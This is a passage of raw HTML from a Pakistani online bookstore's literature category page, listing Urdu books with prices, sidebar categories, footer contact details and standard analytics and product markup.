Poets</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/5-jadeed-shair-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/literature/" rel="tag">Literature</a></span><a href="https://darulshaour.com/shop/five-modern-urdu-poets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Five Modern Urdu Poets</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>880.00</bdi></span></span></span><div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Read more"><a href="https://darulshaour.com/shop/five-modern-urdu-poets/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5440" data-quantity="1" class="button product_type_simple" data-product_id="5440" data-product_sku="" aria-label="Read more about &ldquo;Five Modern Urdu Poets&rdquo;" rel="nofollow" data-success_message="">Read more</a></div> <span id="woocommerce_loop_add_to_cart_link_describedby_5440" class="screen-reader-text"> </span></div><div class="hover-area"><div class="action-buttons"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-5440 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="5440"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5440,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=5440&#038;_wpnonce=2fac97363c"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="5440"
 data-product-type="simple"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div> <a href="https://darulshaour.com?action=yith-woocompare-add-product&id=5440" class="add-to-compare-link" data-product_id="5440">Compare</a></div></div></div></div></div></li><li class="product type-product post-5472 status-publish last outofstock product_cat-literature has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/literature/" rel="tag">Literature</a></span><a href="https://darulshaour.com/shop/quwaed-e-urdu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Quwaed e Urdu</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/QAWAID-E-URDU-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/literature/" rel="tag">Literature</a></span><a href="https://darulshaour.com/shop/quwaed-e-urdu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Quwaed e Urdu</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>690.00</bdi></span></span></span><div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Read more"><a href="https://darulshaour.com/shop/quwaed-e-urdu/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5472" data-quantity="1" class="button product_type_simple" data-product_id="5472" data-product_sku="" aria-label="Read more about &ldquo;Quwaed e Urdu&rdquo;" rel="nofollow" data-success_message="">Read more</a></div> <span id="woocommerce_loop_add_to_cart_link_describedby_5472" class="screen-reader-text"> </span></div><div class="hover-area"><div class="action-buttons"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-5472 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="5472"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5472,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=5472&#038;_wpnonce=2fac97363c"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="5472"
 data-product-type="simple"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div> <a href="https://darulshaour.com?action=yith-woocompare-add-product&id=5472" class="add-to-compare-link" data-product_id="5472">Compare</a></div></div></div></div></div></li></ul></section></div></main></div><div id="sidebar" class="sidebar" role="complementary"><aside id="electro_product_categories_widget-3" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul><li class="cat-item cat-item-290"><a href="https://darulshaour.com/product-category/biographies-and-autobiographies/">Biographies and Autobiographies <span class="count">(8)</span></a></li><li class="cat-item cat-item-246"><a href="https://darulshaour.com/product-category/education/">Education <span class="count">(7)</span></a></li><li class="cat-item cat-item-405"><a href="https://darulshaour.com/product-category/english-books-2/">English Books <span class="count">(3)</span></a></li><li class="cat-item cat-item-299"><a href="https://darulshaour.com/product-category/health/">Health <span class="count">(7)</span></a></li><li class="cat-item cat-item-242"><a href="https://darulshaour.com/product-category/history/">History <span class="count">(22)</span></a></li><li class="cat-item cat-item-245"><a href="https://darulshaour.com/product-category/kids/">Kids <span class="count">(7)</span></a></li><li class="cat-item cat-item-378"><a href="https://darulshaour.com/product-category/new-arrival/">New Arrival <span class="count">(2)</span></a></li><li class="cat-item cat-item-225"><a href="https://darulshaour.com/product-category/politics/">Politics <span class="count">(18)</span></a></li><li class="cat-item cat-item-293"><a href="https://darulshaour.com/product-category/psychology/">Psychology <span class="count">(1)</span></a></li><li class="cat-item cat-item-303"><a href="https://darulshaour.com/product-category/rahimia-books/">Rahimia Books <span class="count">(13)</span></a></li><li class="cat-item cat-item-240"><a href="https://darulshaour.com/product-category/religion/">Religion <span class="count">(22)</span></a></li><li class="cat-item cat-item-253"><a href="https://darulshaour.com/product-category/sales-business/">Sales/Business <span class="count">(2)</span></a></li><li class="cat-item cat-item-292"><a href="https://darulshaour.com/product-category/science/">Science <span class="count">(1)</span></a></li><li class="cat-item cat-item-232"><a href="https://darulshaour.com/product-category/self-help/">Self-Help <span class="count">(54)</span></a></li><li class="cat-item cat-item-15"><a href="https://darulshaour.com/product-category/uncategorized/">Uncategorized <span class="count">(2)</span></a></li><li class="cat-item cat-item-302"><a href="https://darulshaour.com/product-category/weekly-deals/">Weekly Deals <span class="count">(1)</span></a></li></ul></li></ul><ul><li class="cat-item cat-item-236 current-cat"><a aria-current="page" href="https://darulshaour.com/product-category/literature/">Literature <span class="count">(37)</span></a></li></ul></li></ul></aside><aside id="media_image-2" class="widget widget_media_image"><a href="/ds/product/aab-beti-saddam-hussein/"><img width="2016" height="2560" src="https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1.jpg" class="image wp-image-5610  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1.jpg 2016w, https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1-600x762.jpg 600w, https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1-236x300.jpg 236w, https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1-806x1024.jpg 806w, https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1-768x975.jpg 768w, https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1-1210x1536.jpg 1210w, https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1-1613x2048.jpg 1613w" sizes="(max-width: 2016px) 100vw, 2016px" /></a></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li> <a href="https://darulshaour.com/shop/alqaol-al-jameel/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/04/ALQAOL-AL-JAMEEL-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/04/ALQAOL-AL-JAMEEL-1-300x300.png 300w, https://darulshaour.com/wp-content/uploads/2021/04/ALQAOL-AL-JAMEEL-1-150x150.png 150w, https://darulshaour.com/wp-content/uploads/2021/04/ALQAOL-AL-JAMEEL-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Alqaol Al Jameel</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>600.00</bdi></span></span></li><li> <a href="https://darulshaour.com/shop/khutbat-e-multan/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-22-at-5.33.17-AM-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-22-at-5.33.17-AM-300x300.jpeg 300w, https://darulshaour.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-22-at-5.33.17-AM-150x150.jpeg 150w, https://darulshaour.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-22-at-5.33.17-AM-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Khutbat-E-Multan | خطبات ملتان</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></span></li><li> <a href="https://darulshaour.com/shop/pakistan-badalta-samaj/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/PAKISTAN-BADALTA-SAMAJ-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/PAKISTAN-BADALTA-SAMAJ-300x300.jpg 300w, https://darulshaour.com/wp-content/uploads/2021/02/PAKISTAN-BADALTA-SAMAJ-100x100.jpg 100w, https://darulshaour.com/wp-content/uploads/2021/02/PAKISTAN-BADALTA-SAMAJ-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Pakistan Badalta Samaj</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>380.00</bdi></span></span></li><li> <a href="https://darulshaour.com/shop/qurani-shaoor-e-inqilab/"> <img width="1" height="1" src="https://darulshaour.com/wp-content/uploads/2021/04/Qurani-Shaoor-e-Inqilab-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /> <span class="product-title">Qurani Shaoor e Inqilab | قرآنی شعور انقلاب</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,400.00</bdi></span></span></li><li> <a href="https://darulshaour.com/shop/islami-riyasat-qurani-tanazur-main/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/islami-riyasat-qurani-tanazur-main-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/islami-riyasat-qurani-tanazur-main-300x300.png 300w, https://darulshaour.com/wp-content/uploads/2021/02/islami-riyasat-qurani-tanazur-main-100x100.png 100w, https://darulshaour.com/wp-content/uploads/2021/02/islami-riyasat-qurani-tanazur-main-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Islami Riyasat Qurani Tanazur Main | اسلامی ریاست قرآنی تناظر میں</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,490.00</bdi></span></span></li></ul></aside></div></div></div></div><footer id="colophon" class="site-footer footer-v2"><div class="desktop-footer container"><div class="footer-widgets columns-3"><div class="widget-column"><aside id="woocommerce_products-3" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li> <a href="https://darulshaour.com/shop/the-hero%d8%a7%d9%93%d9%be-%da%a9%db%92-%d8%a7%d9%86%d8%af%d8%b1-%da%a9%d8%a7-%db%81%db%8c%d8%b1%d9%88hero-book-by-rhonda-byrne-rhonda-byrne-books-the-hero-book-in-urdu/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="book title of The Hero(آپ کے اندر کا ہیرو)" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-300x300.png 300w, https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-100x100.png 100w, https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">The Hero(آپ کے اندر کا ہیرو)</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></span></li></ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-4" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li> <a href="https://darulshaour.com/shop/think-and-grow-rich-pdf-think-and-grow-rich-napoleon-hill-think-and-grow-rich-in-urdu-pdf-sochiye-aur-amir-baniye-in-urdu-pdf-free-download-online-book-shopping-cash-on-delivery-online-book-purch/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/socheay-aur-ameer-hojaey-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Think and Grow Rich" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/socheay-aur-ameer-hojaey-300x300.png 300w, https://darulshaour.com/wp-content/uploads/2021/02/socheay-aur-ameer-hojaey-100x100.png 100w, https://darulshaour.com/wp-content/uploads/2021/02/socheay-aur-ameer-hojaey-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Think And Grow Rich  سوچئے اور امیر ہوجائیے</span> </a><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div> <span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,000.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,200.00</bdi></span></del></span></li><li> <a href="https://darulshaour.com/shop/guftago-taqreer-interview-book-in-urdu-larry-king-larry-king-books-how-to-talk-to-anyone-anytimeanywhere-book-by-larry-king-self-help-books-%da%af%d9%81%d8%aa%da%af%d9%88%d8%8c%d8%aa%d9%82/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/GUFTAGOO-TAQREER-INTERVIEW-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="گفتگو،تقریر،انٹرویو – لیری کنگ" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/GUFTAGOO-TAQREER-INTERVIEW-300x300.jpg 300w, https://darulshaour.com/wp-content/uploads/2021/02/GUFTAGOO-TAQREER-INTERVIEW-100x100.jpg 100w, https://darulshaour.com/wp-content/uploads/2021/02/GUFTAGOO-TAQREER-INTERVIEW-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">How To Talk To Anyone, Anytime, Anywhere | گفتگو،تقریر،انٹرویو</span> </a><div class="star-rating" role="img" aria-label="Rated 2.50 out of 5"><span style="width:50%">Rated <strong class="rating">2.50</strong> out of 5</span></div> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></span></li><li> <a href="https://darulshaour.com/shop/the-secret-%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%a8%db%8c-%da%a9%d8%a7-%d8%b9%d8%b8%db%8c%d9%85-%d8%b1%d8%a7%d8%b2the-secret-book-in-urdurhonda-byrne-books-in-urdu-rhonda-byrne/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/KAMYABI-KA-AZEEM-RAAZ-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="book title of The Secret | کامیابی کا عظیم راز" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/KAMYABI-KA-AZEEM-RAAZ-1-300x300.jpg 300w, https://darulshaour.com/wp-content/uploads/2021/02/KAMYABI-KA-AZEEM-RAAZ-1-100x100.jpg 100w, https://darulshaour.com/wp-content/uploads/2021/02/KAMYABI-KA-AZEEM-RAAZ-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">The Secret   کامیابی کا عظیم راز</span> </a><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></span></li></ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-5" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li> <a href="https://darulshaour.com/shop/the-hero%d8%a7%d9%93%d9%be-%da%a9%db%92-%d8%a7%d9%86%d8%af%d8%b1-%da%a9%d8%a7-%db%81%db%8c%d8%b1%d9%88hero-book-by-rhonda-byrne-rhonda-byrne-books-the-hero-book-in-urdu/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="book title of The Hero(آپ کے اندر کا ہیرو)" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-300x300.png 300w, https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-100x100.png 100w, https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">The Hero(آپ کے اندر کا ہیرو)</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></span></li></ul></div></aside></div><div class="widget-column"><aside id="media_image-3" class="widget clearfix widget_media_image"><div class="body"><a href="#"><img width="1457" height="1850" src="https://darulshaour.com/wp-content/uploads/2021/02/IBN-E-RUSHD.jpg" class="image wp-image-5604  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/IBN-E-RUSHD.jpg 1457w, https://darulshaour.com/wp-content/uploads/2021/02/IBN-E-RUSHD-600x762.jpg 600w, https://darulshaour.com/wp-content/uploads/2021/02/IBN-E-RUSHD-236x300.jpg 236w, https://darulshaour.com/wp-content/uploads/2021/02/IBN-E-RUSHD-806x1024.jpg 806w, https://darulshaour.com/wp-content/uploads/2021/02/IBN-E-RUSHD-768x975.jpg 768w, https://darulshaour.com/wp-content/uploads/2021/02/IBN-E-RUSHD-1210x1536.jpg 1210w" sizes="(max-width: 1457px) 100vw, 1457px" /></a></div></aside></div></div><div class="footer-newsletter"><div class="container"><div class="footer-newsletter-inner"><div class="newsletter-content"><h5 class="newsletter-title">Sign up to Newsletter</h5> <span class="newsletter-marketing-text">...and receive RS 20 coupon for first shopping</span></div><div class="newsletter-form"></div></div></div></div><div class="footer-bottom-widgets"><div class="container"><div class="footer-bottom-widgets-inner"><div class="footer-contact"><div class="footer-logo"> <img src="https://darulshaour.com/wp-content/uploads/2021/02/logo-new.png" alt="Dar ul Shaour" width="400" height="70" /></div><div class="footer-call-us"><div class="media"> <span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span><div class="media-body"> <span class="call-us-text">Got Questions ? Call us 24/7!</span> <span class="call-us-number">(042) 37239138</span></div></div></div><div class="footer-address"> <strong class="footer-address-title">Contact Info</strong> <address>37 Mozang Rd, Mozang Chungi, Lahore, Punjab 54000, Pakistan</address></div><div class="footer-social-icons"><ul class="social-icons list-unstyled"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/DarulShaour"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=923009426395"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=923009426395"></a></li><li><a class="fab fa-youtube" target="_blank" href="https://www.youtube.com/channel/UCZ4C80YPvoKz-afecYcZuOg?app=desktop"></a></li><li><a class="fas fa-rss" target="_blank" href="https://darulshaour.com/feed/"></a></li></ul></div></div><div class="footer-bottom-widgets-menu"><div class="footer-bottom-widgets-menu-inner columns-3"><div class="columns"><aside id="nav_menu-1" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://darulshaour.com/">0300 9426395</a></li><li id="menu-item-4851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://darulshaour.com/home-v2/">0304 4802030</a></li></ul></div></div></aside></div><div class="columns"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title"> </h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-5766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5766"><a href="https://darulshaour.com/about-us/">About Us</a></li><li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5740"><a href="https://darulshaour.com/contact-us/">Contact Us</a></li></ul></div></div></aside></div><div class="columns"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://darulshaour.com/my-account-2/">My Account</a></li><li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://darulshaour.com/track-your-order/">Track your Order</a></li></ul></div></div></aside></div></div></div></div></div></div><div class="copyright-bar"><div class="container"><div class="copyright">&copy; <a href="https://darulshaour.bit-rix.com/">Darul Shaour</a> - All Rights Reserved</div><div class="payment"></div></div></div></div><div class="handheld-footer v1 "><div class="handheld-widget-menu"></div><div class="footer-social-icons"><ul class="social-icons-color"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/DarulShaour"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=923009426395"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=923009426395"></a></li><li><a class="fab fa-youtube" target="_blank" href="https://www.youtube.com/channel/UCZ4C80YPvoKz-afecYcZuOg?app=desktop"></a></li><li><a class="fas fa-rss" target="_blank" href="https://darulshaour.com/feed/"></a></li></ul></div><div class="handheld-footer-bar"><div class="handheld-footer-bar-inner"><div class="footer-logo"> <img src="https://darulshaour.com/wp-content/uploads/2021/02/logo-new.png" alt="Dar ul Shaour" width="400" height="70" /></div><div class="footer-call-us"> <span class="call-us-text">Got Questions ? Call us 24/7!</span> <span class="call-us-number">(042) 37239138</span></div></div></div></div></footer></div></div><div class="electro-overlay"></div>  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-8Q4E29DRG5"></script> <script defer src="[data-uri]"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/darulshaour.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/darulshaour.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Literature","@id":"https:\/\/darulshaour.com\/product-category\/literature\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0627\u0631\u062f\u0648 \u0646\u062b\u0631 \u0627\u06cc\u06a9 \u0645\u0637\u0627\u0644\u0639\u06c1","@id":"https:\/\/darulshaour.com\/shop\/urdu-nasar-ak-mutalia\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/darulshaour.com\/shop\/urdu-nasar-ak-mutalia\/#product","name":"\u0627\u0631\u062f\u0648 \u0646\u062b\u0631 \u0627\u06cc\u06a9 \u0645\u0637\u0627\u0644\u0639\u06c1","url":"https:\/\/darulshaour.com\/shop\/urdu-nasar-ak-mutalia\/","description":"","image":"https:\/\/darulshaour.com\/wp-content\/uploads\/2021\/02\/URDU-NASAR-AIK-MUTALA.png","sku":5490,"offers":[{"@type":"Offer","price":"399.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"399.00","priceCurrency":"PKR","valueAddedTaxIncluded":"false"},"priceCurrency":"PKR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/darulshaour.com\/shop\/urdu-nasar-ak-mutalia\/","seller":{"@type":"Organization","name":"Dar ul Shaour","url":"https:\/\/darulshaour.com"}}]}]}</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_d7a8127861fe37f332ec855349a23c3d.php?ver=wc-9.3.5' type='text/css' media='all' /><link 